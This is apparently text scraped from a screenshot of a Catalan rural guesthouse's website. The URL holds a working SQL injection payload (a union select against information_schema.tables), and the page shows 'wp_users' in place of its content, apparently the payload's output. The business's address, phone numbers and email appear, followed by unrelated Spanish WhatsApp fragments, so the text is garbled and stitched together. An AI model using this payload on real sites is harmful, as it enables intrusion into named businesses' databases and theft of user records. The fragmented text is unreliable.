 RJ Rural Jordà - casa rural -
www.ruraljorda.cat/index.php?id=-28+union+select+1,2,table_name+from+information_schema.tables+limit+70,1--
Rural
JORDÀ
wp_users wp_users wp_users wp_users wp_users wp_users wp_users wp_users
wp_users
Idioma
wp_users
wp_users.
wp_users
wp_users 70€!!
wp_users
wp_users
RURAL JORDÀ - C/ Sant Antoni 5 - 43812 Rodonyà (Tarragona) Catalunya, Spain - Tel/Fax: +34 977 62 83 05 / +34 629 01 42 31 - info@ruraljorda.cat
⚽4TA PROMO🏅
+593 98 332 1421: Porsupuesto..no pagas a
la entrada pero pagas a la salida
web.whatsapp.com